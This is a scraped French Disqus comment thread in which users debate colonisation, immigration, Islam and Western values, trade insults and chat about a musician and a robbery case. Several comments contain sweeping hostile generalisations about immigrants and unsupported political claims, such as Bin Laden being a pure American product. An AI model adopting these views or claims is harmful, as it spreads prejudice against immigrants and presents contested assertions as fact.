        </div><div class="comment__content"><p>La colonisation a été essentiellement mauvaise pour nous, et nous en subissons de plein fouet les conséquences aujourd'hui et qui se traduisent essentiellement en une immigration haineuse devant laquelle il faut en plus s'incliner pour que puissent prospérer sur notre sol les modes de vie, les manifestations culturelles et religieuses qui nous avaient amené à déclarer ces civilisations inférieures et à proclamer le devoir que nous avions de leur apporter notre civilisation. Si on y réfléchit bien et si on analyse le processus sur 150 ou 200 ans, c'est un truc de fou !</p><p>Maintenant si on s'en tient aux faits, du moins à certains, c'est vrai qu'on a apporté les routes, les hôpitaux, la médecine, les infrastructures et n'oublions pas l'administration, sans parler plus tard, forme de colonialisme résiduelle, l'injonction démocratique dont on connaît les remarquables succès.<br>Je ne contesterai certainement pas les apports matériels, routes, hôpitaux, écoles, etc., tout en me demandant si les rencontres entre civilisations n'auraient pas eu, à plus longue échéance bien sûr, les même résultats. Quoique si on considère ce qui s'est passé au Japon avec l'ère Meiji, certains développements économiques, sociaux et politiques peuvent être fulgurants quand ils sont le fruit d'une volonté politique interne, même si la menace des canonnières du commodore Perry (eh oui déjà eux !) put servir de catalyseur. Mais on ne peut juger, concernant l'Afrique, ce qui n'a pas eu l'occasion de se produire, sauf  et c'est une habitude, à considérer tout le continent sauf sa partie nord, comme un ensemble homogène culturellement. Et aussi évidemment de considérer l'homme africain, comme s'il n'y en avait qu'un, comme un sous-développé mental. Sous-développé parce qu'il n'aurait pas les mêmes aspirations que nous, vivre vieux, en bonne santé, dans un certain confort... et évidemment en démocratie. Mais ce n'est peut-être pas exactement cela qu'il veut "l'homme africain" qui ne serait finalement qu'un occidental de la mauvaise couleur, comme les Chinois sont évidemment des occidentaux aux yeux bridés que leur gouvernement interdit de devenir comme nous et d'organiser des gay-pride sur la place Tien an Men. Car c'est un peu aussi à ça que tient notre supériorité morale aujourd'hui, demandez aux Ougandais qui subissent en ce moment les foudres de l'occident du fait de lois anti-LBGT. Et après on s'étonne que l'occident soit de plus en plus rejeté d'Afrique !</p><p>Il n'y a pas de relations durables possible si elles ne sont pas accompagnées d'une neutralité axiologique. "Tu as tes valeurs, j'ai les miennes, elles ne se ressemblent pas mais nous avons des intérêts communs à développer et qui ne doivent pas être soumis à ces différences !" C'est le respect mutuel qui impose de mettre son mépris ou son aversion sous le paillasson. <br>Mais ça ce n'est pas l'esprit du colonialisme qui se fonde sur un sentiment de supériorité et dont, à la fois, nous ne sommes pas débarrassés et nous avons honte, cela amenant à la situation paradoxale d'exiger des autres, des Africains en particulier, que leurs gouvernements adoptent des attitudes conformes à nos valeurs, tandis que l'immigration chez nous peut continuer à vivre, et y est même encouragée, à vivre selon ses propres valeurs.<br>Voilà le vrai bilan de la colonisation et qui ne saurait se cacher derrière de simples aspects matériels. C'est un conflit de civilisation mal géré.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Le monde islamique, qui au demeurant n'est pas uni, a profité largement de nos faiblesses, et celles issues du sentiment de repentance coloniale sont nombreuses, quand il n'a pas été encouragé par les occidentaux. Ben Laden n'est pas sorti du néant et est un pur produit américain jusqu'à ce qu'il se retourne contre eux. je rappelle aussi que pour Fabius, Al Nosra (alias al qaida) faisait du bon boulot, ce qui nous plaçait en alliés en Syrie de ceux que nous combattions au Mali.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Et qu'il était parti de l'hypothèse de prouver le contraire. Un de ces honnêtes hommes qui nous manquent ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Il était communiste au départ. Un type vraiment remarquable.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ça y est, vous venez de le déconsidérer aux yeux de @disqus_ZuStKcD03S, alors qu'il partait avec une longueur d'avance grâce à son patronyme !<br>Ah, bravo !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Entre vous et Isa, je vais finir par croire qu'il faut que je me taise ! :-))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Dans un forum de discussion, on n'adresse pas les commentaires à un destinataire en particulier, mais à la cantonade: tout le monde peut répondre à tout.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Que voulez-vous, tout le monde ne peut pas être aussi informée que vous ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Connais pas !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Quelle affaire !!!  Merci José. Je n'en avais jamais entendu parler.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci José. Je regarde ! <br>Ce que je sais de J.J. Goldman ==&gt; il est l'homme préféré des Français. <br>Je n'en sais pas plus. Et surtout pour quelle raison ? Il a fait quoi pour la France ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>José, j'ai commencé à écouter. Ce que je note immédiatement, c'est qu'il est "<u>un pur gauchiste"</u>...<br>Pourtant ici, il y a un abruti qui nous serine chaque jour que les gauchistes sont les gens "<i>biens</i>", les gentils..... Dîtes moi,  il y a de quoi en perdre son latin !   :&gt;)))))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je l'ai bloqué ! Pas seulement gauchiste, mais d'une connerie abyssale. Et pas sortable ! La honte ce mec ! <br>Un langage de voyou.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Meurtrier plutôt sans doute.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Dans le doute, vous choisissez la pire des alternatives ?<br>Pourquoi cela ne m'étonne pas ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je vous en prie ma douce, nous ne sommes pas seuls: pensez à votre époux !</p><p>L'assassinat est un meurtre avec préméditation.<br>Ces pauvres pharmaciennes ayant été tuées au cours d'un braquage, alléguer que leur mort aurait été préméditée me semble hasardeux...<br>Mais bon, je ne plaide pas.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">schlemihl</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Haha ! Je m'en doutais.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Vous avez le José imaginatif ! ©</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Moi aussi je me passionne pour le Guatemala, ce n'est pas très original.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>
